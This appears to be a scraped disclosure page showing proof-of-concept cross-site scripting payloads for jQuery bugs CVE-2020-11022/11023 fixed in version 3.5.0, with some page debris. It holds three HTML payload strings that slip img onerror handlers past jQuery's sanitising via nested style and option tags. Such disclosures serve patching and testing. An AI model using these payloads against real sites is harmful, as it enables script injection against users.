 jQuery XSS Examples (CVE-2020-11022/CVE-2
此网页显示
123456
确定
PoCs of XSS bugs fixed in jQuery 3.5.0. You can find the details in my blog post: English / 日本語
PoC 1
Assign to innerHTML Append via .html()
<style><style /><img src=x onerror=alert(1)>
PoC 2 (Only jQuery 3.x affected)
Assign to innerHTML Append via .html()
<img alt="<x" title="/><img src=x onerror=alert(1)>
PoC 3
Assign to innerHTML Append via .html()
<option><style></option></select><img src=x onerror=alert(123456)></style>
卓文见识